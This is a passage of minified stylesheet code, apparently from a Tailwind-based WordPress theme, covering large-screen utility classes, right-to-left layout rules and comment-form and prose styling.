.xl\:dark\:text-neutral-300){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}:is(.dark .xl\:dark\:hover\:bg-neutral-800:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}}@media (min-width: 1536px){.\32xl\:-bottom-1{bottom:-.25rem}.\32xl\:-bottom-1\.5{bottom:-.375rem}.\32xl\:-bottom-1\/2{bottom:-50%}.\32xl\:-bottom-1\/3{bottom:-33.333333%}.\32xl\:-bottom-1\/4{bottom:-25%}.\32xl\:-bottom-10{bottom:-2.5rem}.\32xl\:-bottom-11{bottom:-2.75rem}.\32xl\:-bottom-12{bottom:-3rem}.\32xl\:-bottom-14{bottom:-3.5rem}.\32xl\:-bottom-16{bottom:-4rem}.\32xl\:-bottom-2{bottom:-.5rem}.\32xl\:-bottom-2\.5{bottom:-.625rem}.\32xl\:-bottom-2\/3{bottom:-66.666667%}.\32xl\:-bottom-2\/4{bottom:-50%}.\32xl\:-bottom-20{bottom:-5rem}.\32xl\:-bottom-24{bottom:-6rem}.\32xl\:-bottom-28{bottom:-7rem}.\32xl\:-bottom-3{bottom:-.75rem}.\32xl\:-bottom-3\.5{bottom:-.875rem}.\32xl\:-bottom-3\/4{bottom:-75%}.\32xl\:-bottom-32{bottom:-8rem}.\32xl\:-bottom-36{bottom:-9rem}.\32xl\:-bottom-4{bottom:-1rem}.\32xl\:-bottom-40{bottom:-10rem}.\32xl\:-bottom-44{bottom:-11rem}.\32xl\:-bottom-48{bottom:-12rem}.\32xl\:-bottom-5{bottom:-1.25rem}.\32xl\:-bottom-52{bottom:-13rem}.\32xl\:-bottom-56{bottom:-14rem}.\32xl\:-bottom-6{bottom:-1.5rem}.\32xl\:-bottom-60{bottom:-15rem}.\32xl\:-bottom-64{bottom:-16rem}.\32xl\:-bottom-7{bottom:-1.75rem}.\32xl\:-bottom-72{bottom:-18rem}.\32xl\:-bottom-8{bottom:-2rem}.\32xl\:-bottom-80{bottom:-20rem}.\32xl\:bottom-1{bottom:.25rem}.\32xl\:bottom-1\.5{bottom:.375rem}.\32xl\:bottom-1\/2{bottom:50%}.\32xl\:bottom-1\/3{bottom:33.333333%}.\32xl\:bottom-1\/4{bottom:25%}.\32xl\:bottom-10{bottom:2.5rem}.\32xl\:bottom-11{bottom:2.75rem}.\32xl\:bottom-12{bottom:3rem}.\32xl\:bottom-14{bottom:3.5rem}.\32xl\:bottom-16{bottom:4rem}.\32xl\:bottom-2{bottom:.5rem}.\32xl\:bottom-2\.5{bottom:.625rem}.\32xl\:bottom-2\/3{bottom:66.666667%}.\32xl\:bottom-2\/4{bottom:50%}.\32xl\:bottom-20{bottom:5rem}.\32xl\:bottom-24{bottom:6rem}.\32xl\:bottom-28{bottom:7rem}.\32xl\:bottom-3{bottom:.75rem}.\32xl\:bottom-3\.5{bottom:.875rem}.\32xl\:bottom-3\/4{bottom:75%}.\32xl\:bottom-32{bottom:8rem}.\32xl\:bottom-36{bottom:9rem}.\32xl\:bottom-4{bottom:1rem}.\32xl\:bottom-40{bottom:10rem}.\32xl\:bottom-44{bottom:11rem}.\32xl\:bottom-48{bottom:12rem}.\32xl\:bottom-5{bottom:1.25rem}.\32xl\:bottom-52{bottom:13rem}.\32xl\:bottom-56{bottom:14rem}.\32xl\:bottom-6{bottom:1.5rem}.\32xl\:bottom-60{bottom:15rem}.\32xl\:bottom-64{bottom:16rem}.\32xl\:bottom-7{bottom:1.75rem}.\32xl\:bottom-72{bottom:18rem}.\32xl\:bottom-8{bottom:2rem}.\32xl\:bottom-80{bottom:20rem}.\32xl\:top-1\/4{top:25%}.\32xl\:-m-1{margin:-.25rem}.\32xl\:-m-1\.5{margin:-.375rem}.\32xl\:-m-10{margin:-2.5rem}.\32xl\:-m-11{margin:-2.75rem}.\32xl\:-m-12{margin:-3rem}.\32xl\:-m-14{margin:-3.5rem}.\32xl\:-m-16{margin:-4rem}.\32xl\:-m-2{margin:-.5rem}.\32xl\:-m-2\.5{margin:-.625rem}.\32xl\:-m-20{margin:-5rem}.\32xl\:-m-24{margin:-6rem}.\32xl\:-m-28{margin:-7rem}.\32xl\:-m-3{margin:-.75rem}.\32xl\:-m-3\.5{margin:-.875rem}.\32xl\:-m-32{margin:-8rem}.\32xl\:-m-36{margin:-9rem}.\32xl\:-m-4{margin:-1rem}.\32xl\:-m-40{margin:-10rem}.\32xl\:-m-44{margin:-11rem}.\32xl\:-m-48{margin:-12rem}.\32xl\:-m-5{margin:-1.25rem}.\32xl\:-m-52{margin:-13rem}.\32xl\:-m-56{margin:-14rem}.\32xl\:-m-6{margin:-1.5rem}.\32xl\:-m-60{margin:-15rem}.\32xl\:-m-64{margin:-16rem}.\32xl\:-m-7{margin:-1.75rem}.\32xl\:-m-72{margin:-18rem}.\32xl\:-m-8{margin:-2rem}.\32xl\:-m-80{margin:-20rem}.\32xl\:m-1{margin:.25rem}.\32xl\:m-1\.5{margin:.375rem}.\32xl\:m-10{margin:2.5rem}.\32xl\:m-11{margin:2.75rem}.\32xl\:m-12{margin:3rem}.\32xl\:m-14{margin:3.5rem}.\32xl\:m-16{margin:4rem}.\32xl\:m-2{margin:.5rem}.\32xl\:m-2\.5{margin:.625rem}.\32xl\:m-20{margin:5rem}.\32xl\:m-24{margin:6rem}.\32xl\:m-28{margin:7rem}.\32xl\:m-3{margin:.75rem}.\32xl\:m-3\.5{margin:.875rem}.\32xl\:m-32{margin:8rem}.\32xl\:m-36{margin:9rem}.\32xl\:m-4{margin:1rem}.\32xl\:m-40{margin:10rem}.\32xl\:m-44{margin:11rem}.\32xl\:m-48{margin:12rem}.\32xl\:m-5{margin:1.25rem}.\32xl\:m-52{margin:13rem}.\32xl\:m-56{margin:14rem}.\32xl\:m-6{margin:1.5rem}.\32xl\:m-60{margin:15rem}.\32xl\:m-64{margin:16rem}.\32xl\:m-7{margin:1.75rem}.\32xl\:m-72{margin:18rem}.\32xl\:m-8{margin:2rem}.\32xl\:m-80{margin:20rem}.\32xl\:-mt-0{margin-top:-0px}.\32xl\:-mt-0\.5{margin-top:-.125rem}.\32xl\:-mt-16{margin-top:-4rem}.\32xl\:-mt-24{margin-top:-6rem}.\32xl\:mt-0{margin-top:0}.\32xl\:mt-0\.5{margin-top:.125rem}.\32xl\:mt-16{margin-top:4rem}.\32xl\:mt-24{margin-top:6rem}.\32xl\:h-10{height:2.5rem}.\32xl\:w-1\/3{width:33.333333%}.\32xl\:w-10{width:2.5rem}.\32xl\:w-2\/3{width:66.666667%}.\32xl\:w-2\/5{width:40%}.\32xl\:w-3\/5{width:60%}.\32xl\:w-56{width:14rem}.\32xl\:max-w-screen-2xl{max-width:1536px}.\32xl\:-scroll-m-1{scroll-margin:-.25rem}.\32xl\:-scroll-m-1\.5{scroll-margin:-.375rem}.\32xl\:-scroll-m-10{scroll-margin:-2.5rem}.\32xl\:-scroll-m-11{scroll-margin:-2.75rem}.\32xl\:-scroll-m-12{scroll-margin:-3rem}.\32xl\:-scroll-m-14{scroll-margin:-3.5rem}.\32xl\:-scroll-m-16{scroll-margin:-4rem}.\32xl\:-scroll-m-2{scroll-margin:-.5rem}.\32xl\:-scroll-m-2\.5{scroll-margin:-.625rem}.\32xl\:-scroll-m-20{scroll-margin:-5rem}.\32xl\:-scroll-m-24{scroll-margin:-6rem}.\32xl\:-scroll-m-28{scroll-margin:-7rem}.\32xl\:-scroll-m-3{scroll-margin:-.75rem}.\32xl\:-scroll-m-3\.5{scroll-margin:-.875rem}.\32xl\:-scroll-m-32{scroll-margin:-8rem}.\32xl\:-scroll-m-36{scroll-margin:-9rem}.\32xl\:-scroll-m-4{scroll-margin:-1rem}.\32xl\:-scroll-m-40{scroll-margin:-10rem}.\32xl\:-scroll-m-44{scroll-margin:-11rem}.\32xl\:-scroll-m-48{scroll-margin:-12rem}.\32xl\:-scroll-m-5{scroll-margin:-1.25rem}.\32xl\:-scroll-m-52{scroll-margin:-13rem}.\32xl\:-scroll-m-56{scroll-margin:-14rem}.\32xl\:-scroll-m-6{scroll-margin:-1.5rem}.\32xl\:-scroll-m-60{scroll-margin:-15rem}.\32xl\:-scroll-m-64{scroll-margin:-16rem}.\32xl\:-scroll-m-7{scroll-margin:-1.75rem}.\32xl\:-scroll-m-72{scroll-margin:-18rem}.\32xl\:-scroll-m-8{scroll-margin:-2rem}.\32xl\:-scroll-m-80{scroll-margin:-20rem}.\32xl\:scroll-m-1{scroll-margin:.25rem}.\32xl\:scroll-m-1\.5{scroll-margin:.375rem}.\32xl\:scroll-m-10{scroll-margin:2.5rem}.\32xl\:scroll-m-11{scroll-margin:2.75rem}.\32xl\:scroll-m-12{scroll-margin:3rem}.\32xl\:scroll-m-14{scroll-margin:3.5rem}.\32xl\:scroll-m-16{scroll-margin:4rem}.\32xl\:scroll-m-2{scroll-margin:.5rem}.\32xl\:scroll-m-2\.5{scroll-margin:.625rem}.\32xl\:scroll-m-20{scroll-margin:5rem}.\32xl\:scroll-m-24{scroll-margin:6rem}.\32xl\:scroll-m-28{scroll-margin:7rem}.\32xl\:scroll-m-3{scroll-margin:.75rem}.\32xl\:scroll-m-3\.5{scroll-margin:.875rem}.\32xl\:scroll-m-32{scroll-margin:8rem}.\32xl\:scroll-m-36{scroll-margin:9rem}.\32xl\:scroll-m-4{scroll-margin:1rem}.\32xl\:scroll-m-40{scroll-margin:10rem}.\32xl\:scroll-m-44{scroll-margin:11rem}.\32xl\:scroll-m-48{scroll-margin:12rem}.\32xl\:scroll-m-5{scroll-margin:1.25rem}.\32xl\:scroll-m-52{scroll-margin:13rem}.\32xl\:scroll-m-56{scroll-margin:14rem}.\32xl\:scroll-m-6{scroll-margin:1.5rem}.\32xl\:scroll-m-60{scroll-margin:15rem}.\32xl\:scroll-m-64{scroll-margin:16rem}.\32xl\:scroll-m-7{scroll-margin:1.75rem}.\32xl\:scroll-m-72{scroll-margin:18rem}.\32xl\:scroll-m-8{scroll-margin:2rem}.\32xl\:scroll-m-80{scroll-margin:20rem}.\32xl\:-scroll-mt-0{scroll-margin-top:-0px}.\32xl\:-scroll-mt-0\.5{scroll-margin-top:-.125rem}.\32xl\:-scroll-mt-16{scroll-margin-top:-4rem}.\32xl\:-scroll-mt-24{scroll-margin-top:-6rem}.\32xl\:scroll-mt-0{scroll-margin-top:0px}.\32xl\:scroll-mt-0\.5{scroll-margin-top:.125rem}.\32xl\:scroll-mt-16{scroll-margin-top:4rem}.\32xl\:scroll-mt-24{scroll-margin-top:6rem}.\32xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.\32xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.\32xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\32xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.\32xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.\32xl\:gap-7{gap:1.75rem}.\32xl\:gap-8{gap:2rem}.\32xl\:-space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-4rem * var(--tw-space-y-reverse))}.\32xl\:-space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-6rem * var(--tw-space-y-reverse))}.\32xl\:-space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-7rem * var(--tw-space-y-reverse))}.\32xl\:-space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1.75rem * var(--tw-space-y-reverse))}.\32xl\:-space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-18rem * var(--tw-space-y-reverse))}.\32xl\:space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(2.25rem * var(--tw-space-x-reverse));margin-right:calc(2.25rem * calc(1 - var(--tw-space-x-reverse)))}.\32xl\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.\32xl\:space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(6rem * var(--tw-space-y-reverse))}.\32xl\:space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(7rem * var(--tw-space-y-reverse))}.\32xl\:space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.75rem * var(--tw-space-y-reverse))}.\32xl\:space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(18rem * var(--tw-space-y-reverse))}.\32xl\:from-10\%{--tw-gradient-from-position: 10%}.\32xl\:from-100\%{--tw-gradient-from-position: 100%}.\32xl\:from-15\%{--tw-gradient-from-position: 15%}.\32xl\:from-20\%{--tw-gradient-from-position: 20%}.\32xl\:from-25\%{--tw-gradient-from-position: 25%}.\32xl\:from-30\%{--tw-gradient-from-position: 30%}.\32xl\:from-35\%{--tw-gradient-from-position: 35%}.\32xl\:from-40\%{--tw-gradient-from-position: 40%}.\32xl\:from-45\%{--tw-gradient-from-position: 45%}.\32xl\:from-5\%{--tw-gradient-from-position: 5%}.\32xl\:from-50\%{--tw-gradient-from-position: 50%}.\32xl\:from-55\%{--tw-gradient-from-position: 55%}.\32xl\:from-60\%{--tw-gradient-from-position: 60%}.\32xl\:from-65\%{--tw-gradient-from-position: 65%}.\32xl\:from-70\%{--tw-gradient-from-position: 70%}.\32xl\:from-75\%{--tw-gradient-from-position: 75%}.\32xl\:from-80\%{--tw-gradient-from-position: 80%}.\32xl\:from-85\%{--tw-gradient-from-position: 85%}.\32xl\:p-5{padding:1.25rem}}.\[\&\:not\(\:last-child\)\]\:mb-3:not(:last-child){margin-bottom:.75rem}.\[\&\:not\(\:last-child\)\]\:mb-4:not(:last-child){margin-bottom:1rem}@media (min-width: 1024px){.lg\:\[\&\:not\(\:last-child\)\]\:mb-4:not(:last-child){margin-bottom:1rem}}.\[\&\>a\]\:text-color-blue-500>a{--tw-text-opacity: 1;color:rgb(120 159 255 / var(--tw-text-opacity))}.\[\&\>a\]\:underline>a{text-decoration-line:underline}.\[\&\>div\>input\]\:pr-12>div>input{padding-left:3rem}.\[\&\>div\>input\]\:pr-60>div>input{padding-left:15rem}[dir=rtl] .nc-BackgroundSection{right:auto;left:50%}[dir=rtl] .glide--rtl{direction:rtl}[dir=rtl] .glide--rtl .nc-NextPrev,[dir=rtl] .nc-CardLarge1 .nc-NextPrev{flex-direction:row-reverse}[dir=rtl] .glide--rtl .nc-NextPrev button,[dir=rtl] .nc-CardLarge1 .nc-NextPrev button{margin-right:0;margin-left:0}[dir=rtl] .glide--rtl .nc-NextPrev button:not(:only-child):first-child,[dir=rtl] .nc-CardLarge1 .nc-NextPrev button:not(:only-child):first-child{margin-right:8px}[dir=rtl] .nc-CardLarge1 .nc-NextPrev{justify-content:flex-end}[dir=rtl] .modalPhotos-single-gallery [data-glide-el=controls]{flex-direction:row-reverse}[dir=rtl] .nc-PageSingleTemplateVideo header .absolute.inset-y-0.transform.translate-x-1\/2.right-1\/2{right:50%;left:auto}@media (min-width: 1024px){[dir=rtl] .nc-PageSingleTemplateVideo header .absolute.inset-y-0.transform.translate-x-1\/2.right-1\/2{left:50%;right:auto}}[dir=rtl] .nc-gallerySlider__nextBtn{right:8px;left:auto}[dir=rtl] .nc-gallerySlider__prevBtn{left:8px;right:auto}#comments .comment-list>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}@media (min-width: 640px){#comments .comment-list .comment.depth-1>.nc-CommentCard .comment-author .wil-avatar,#comments .comment-list .review.depth-1>.nc-CommentCard .comment-author .wil-avatar{height:2rem;width:2rem;font-size:1.125rem;line-height:1.75rem}}#comments .comment-list .comment .children,#comments .comment-list .review .children{margin-top:1.25rem}#comments .comment-list .comment .children>:not([hidden])~:not([hidden]),#comments .comment-list .review .children>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}#comments .comment-list .comment .children,#comments .comment-list .review .children{padding-right:1rem}@media (min-width: 768px){#comments .comment-list .comment .children,#comments .comment-list .review .children{padding-right:2.75rem}}#comments .comment-list .comment #respond,#comments .comment-list .review #respond{margin-top:1rem;margin-bottom:2.5rem}#comments .comment-list .comment .prose>*,#comments .comment-list .comment .xl\:prose-lg>*,#comments .comment-list .review .prose>*,#comments .comment-list .review .xl\:prose-lg>*{margin-top:0;margin-bottom:0}.trackback .comment-author.vcard,.trackback .comment-body__dot,.trackback .comment-body__date,.pingback .comment-author.vcard,.pingback .comment-body__dot,.pingback .comment-body__date{display:none}.trackback .nc-CommentCard>.relative.flex-grow,.pingback .nc-CommentCard>.relative.flex-grow{margin-right:0}.trackback .comment-body__author-link,.pingback .comment-body__author-link{flex-shrink:1}#respond{margin-top:2.5rem}#respond #reply-title{font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}:is(.dark #respond #reply-title){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}@media (min-width: 640px){#respond #reply-title{font-size:1.25rem;line-height:1.75rem}}#respond #reply-title #cancel-comment-reply-link{margin-right:.75rem;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity));text-decoration-line:underline}#respond #commentform{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:.75rem}#respond #commentform .comment-form-comment{grid-column:span 2 / span 2;display:flex;flex-direction:column}#respond #commentform .comment-form-comment>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}#respond #commentform .comment-form-comment textarea{display:block;width:100%;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));font-size:.875rem;line-height:1.25rem}#respond #commentform .comment-form-comment textarea:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-300),var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgba(var(--c-primary-200), var(--tw-ring-opacity));--tw-ring-opacity: .5}:is(.dark #respond #commentform .comment-form-comment textarea){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}:is(.dark #respond #commentform .comment-form-comment textarea:focus){--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-opacity: .25}#respond #commentform .comment-form-author,#respond #commentform .comment-form-email{display:flex;flex-direction:column}#respond #commentform .comment-form-author>:not([hidden])~:not([hidden]),#respond #commentform .comment-form-email>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}#respond #commentform .comment-form-author input,#respond #commentform .comment-form-email input{display:block;height:2.75rem;width:100%;border-radius:var(--radius-2xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.75rem 1rem;font-size:.875rem;line-height:1.25rem;font-weight:400}#respond #commentform .comment-form-author input:focus,#respond #commentform .comment-form-email input:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-300),var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgba(var(--c-primary-200), var(--tw-ring-opacity));--tw-ring-opacity: .5}:is(.dark #respond #commentform .comment-form-author input),:is(.dark #respond #commentform .comment-form-email input){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}:is(.dark #respond #commentform .comment-form-author input:focus),:is(.dark #respond #commentform .comment-form-email input:focus){--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-opacity: .25}#respond #commentform .comment-form-url{display:none}#respond #commentform .comment-form-cookies-consent{grid-column:span 2 / span 2;display:inline-flex;align-items:center}#respond #commentform .comment-form-cookies-consent>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}#respond #commentform .comment-form-cookies-consent{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark #respond #commentform .comment-form-cookies-consent){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}#respond #commentform .comment-form-cookies-consent input{height:1.25rem;width:1.25rem;border-radius:var(--radius-DEFAULT);--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity));--tw-text-opacity: 1;color:rgb(79 70 229 / var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#respond #commentform .comment-form-cookies-consent input:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5;--tw-ring-offset-width: 0px}#respond #commentform .form-submit{position:relative;margin-top:.5rem;display:inline-flex;height:auto;max-width:-moz-max-content;max-width:max-content;cursor:pointer;align-items:center;justify-content:center;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding:.75rem 1rem;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-50),var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.trackback .nc-CommentCard>#respond #commentform .form-submit.flex-grow,.pingback .nc-CommentCard>#respond #commentform .form-submit.flex-grow{margin-right:0}#respond #commentform .form-submit:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}#respond #commentform .form-submit:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-offset-width: 2px}#respond #commentform .form-submit:disabled{--tw-bg-opacity: .7}:is(.dark #respond #commentform .form-submit:focus){--tw-ring-offset-width: 0px}@media (min-width: 640px){#respond #commentform .form-submit{padding-right:1.5rem;padding-left:1.5rem;font-size:1rem;line-height:1.5rem}}#respond #commentform .form-submit input{cursor:pointer;background-color:transparent}#respond .logged-in-as,#respond .comment-notes{grid-column:span 2 / span 2;margin-top:.25rem;margin-bottom:.25rem;display:block;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark #respond .logged-in-as),:is(.dark #respond .comment-notes){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.prose>*,.xl\:prose-lg>*{margin-top:1.1428571em;margin-bottom:1.1428571em}@media (min-width: 640px){.prose>*,.xl\:prose-lg>*{margin-top:1.3333333em;margin-bottom:1.3333333em}}@media (min-width: 1024px){.prose>*,.xl\:prose-lg>*{max-width:768px}}.prose .aligncenter,.xl\:prose-lg .aligncenter{clear:both;text-align:center;margin-right:auto;margin-left:auto}.prose>*.alignleft,.xl\:prose-lg>*.alignleft{margin-top:0}.prose .alignleft,.xl\:prose-lg .alignleft{float:right;margin-top:0;margin-bottom:1rem;margin-left:1rem}@media (min-width: 640px){.prose .alignleft,.xl\:prose-lg .alignleft{margin-bottom:2rem;margin-left:2rem}}.prose>*.alignright,.xl\:prose-lg>*.alignright{margin-top:0}.prose .alignright,.xl\:prose-lg .alignright{float:left;margin-top:0;margin-bottom:1rem;margin-right:1rem}@media (min-width: 640px){.prose .alignright,.xl\:prose-lg .alignright{margin-bottom:2rem;margin-right:2rem}}.prose #emojics-root,.xl\:prose-lg #emojics-root{clear:both;margin:0!important}:is(.dark .prose a),:is(.dark .prose strong),:is(.dark .prose blockquote),:is(.dark .xl\:prose-lg a),:is(.dark .xl\:prose-lg strong),:is(.dark .xl\:prose-lg blockquote){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}@media (min-width: 1024px){.prose.entry-content--not-has-sidebar .alignwide,.xl\:prose-lg.entry-content--not-has-sidebar .alignwide{width:100vw;max-width:calc(80vw - 16px);margin-right:calc(50% - 40vw + 8px)}.prose.entry-content--not-has-sidebar .alignfull,.xl\:prose-lg.entry-content--not-has-sidebar .alignfull{width:100vw;max-width:calc(100vw - 17px);margin-right:calc(50% - 50vw + 8px)}}.prose code,.xl\:prose-lg code{border-radius:4px;border-style:none;--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-300),var(--tw-bg-opacity));padding-right:.125rem;padding-left:.125rem;font-weight:400}:is(.dark .prose code),:is(.dark .xl\:prose-lg code){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.prose code,.xl\:prose-lg code{font-size:inherit}.prose code:after,.prose code:before,.xl\:prose-lg code:after,.xl\:prose-lg code:before{display:none}.prose pre strong,.prose pre code,.xl\:prose-lg pre strong,.xl\:prose-lg pre code{background-color:transparent}:is(.dark .prose pre strong),:is(.dark .prose pre code),:is(.dark .xl\:prose-lg pre strong),:is(.dark .xl\:prose-lg pre code){background-color:transparent}.prose pre strong,.prose pre code,.xl\:prose-lg pre strong,.xl\:prose-lg pre code,.prose-sm pre strong{color:inherit}.prose .wp-block-cover,.prose .wp-block-cover-image,.xl\:prose-lg .wp-block-cover,.xl\:prose-lg .wp-block-cover-image{--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity));margin-top:1.25em;margin-bottom:1.25em}.prose .wp-block-cover:not(.alignwide):not(.alignfull),.prose .wp-block-cover-image:not(.alignwide):not(.alignfull),.xl\:prose-lg .wp-block-cover:not(.alignwide):not(.alignfull),.xl\:prose-lg .wp-block-cover-image:not(.alignwide):not(.alignfull){clear:both}.prose .wp-block-cover.alignfull,.prose .wp-block-cover-image.alignfull,.xl\:prose-lg .wp-block-cover.alignfull,.xl\:prose-lg .wp-block-cover-image.alignfull{margin-top:0;margin-bottom:0}.prose .wp-block-cover strong,.prose 